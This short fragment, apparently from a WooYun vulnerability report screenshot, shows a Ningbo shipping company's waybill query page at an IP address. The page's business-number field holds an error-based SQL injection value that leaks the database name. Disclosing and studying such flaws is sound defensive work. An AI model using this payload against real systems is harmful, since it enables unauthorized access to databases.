 122.227.225.98:8888/isfLcl/isfLclNoRole.aspx
开源国际物流宁波公司
AIYUAN KAIYUAN SHIPPING CO.,LTD
业务编号 '+ (select convert(int,db_name())) +'
分提单号 查询
www.wooyun.org